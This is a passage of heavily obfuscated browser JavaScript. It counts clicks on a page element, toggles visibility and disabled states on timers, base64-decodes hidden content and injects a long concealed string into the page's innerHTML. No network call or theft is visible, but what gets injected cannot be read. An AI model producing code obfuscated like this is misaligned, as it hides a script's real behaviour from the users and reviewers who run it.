_0x15d27f=document[_0x2be1f5(0x760,0x3e4,0x7c9,0x469,0x4d4)+_0x2be1f5(0x140,0x377,-0x1c6,0x75,-0x31f)+_0x234785(0xab9,0xc48,0xbac,0xedb,0xef5)](_0x1f77c0[_0x144c03(0x554,0x928,0xd88,0xb5e,0xd9b)]);_0x15d27f[_0x234785(0xa7d,0xad3,0x6bb,0xea4,0xcea)][_0x2be1f5(0x5d6,0x9c7,0x5a1,0x207,0x40a)+'ay']=_0x1f77c0[_0xe94a24(0x6ff,0x105,0x4f2,0xf6,0x4c3)],_0x15d27f[_0x144c03(0x8b9,0xa12,0x643,0x6f7,0x5c0)+'ed']=!(0x9d2+0xe6a+0x1*-0x183b);}},0xf81+-0x908+-0x7*-0x31);},0x2bd*0xe+0x4a*0x1f+-0x2e20)):pDUtSC[_0x2e661a(0x9c,0x12b,0x1be,-0x334,-0x3cd)](_0x42a51a,'0');},0xee8+0x231c+-0xc*0x412);else{if(_0x5d4ff7)return _0x427183;else jlLWDr[_0x3fc205(0x5f9,0x771,0xbf1,0x396,0x8cd)](_0x5b7356,0x24d7*0x1+0x1*-0x146d+-0x106a);}},-0x1d8+0x167*0x11+-0x1*0xe2f);},_0x4ee2d0);var _0x3e9e7f=0x1*0x585+-0x6f3*-0x5+-0x2844;document[_0x1ff53f(0x4dc,0x4fc,0x525,0x27e,0x1c8)+_0x44eb5e(0x5f2,-0x20c,0x1d5,0x301,0x237)+_0x37d42d(0x910,0x558,0x1f0,0x793,0x677)](_0x14616c[_0x1ff53f(-0x17f,-0x55e,-0x5eb,0x293,-0x404)])[_0x1ff53f(0x66e,0x8b0,0x895,0x84e,0x4db)+_0x37d42d(0x248,0x4a,0xb2,0x1d6,-0x14)+_0x4c2d68(0x189,0x294,0x2a4,0x542,-0x7)+'r'](_0x14616c[_0x40ab93(0x394,0x22f,0x2c8,0x13d,-0x100)],function(){function _0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58